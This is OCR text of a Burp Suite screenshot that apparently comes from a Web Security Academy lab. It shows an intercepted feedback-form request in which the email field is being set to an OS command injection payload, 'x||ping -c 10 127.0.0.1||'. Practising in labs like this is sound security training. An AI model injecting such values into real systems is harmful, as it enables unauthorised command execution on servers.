 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2 ?
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a06005b04d5f47d810a2fce002b006a.web-security-academy.net
3 Cookie: session=77vynzqFosmOr6pWyID0ue5HlXQepwvT
4 Content-Length: 100
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a06005b04d5f47d810a2fce002b006a.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=pU1iWOrnkvTPiLw8ZmA4HfgAztMs4xSB&name=James&email=james.au%40au&subject=subject&message=message
Inspector
Back
Body parameter
Name
email
Value
email%3dx%7c%7cping%2b-c%2b10%2
b127.0.0.1%7c%7c
Decoded from: URL encoding
email=x||ping+-c+10+127.0.0.1||
Cancel Apply changes
Inspector
Notes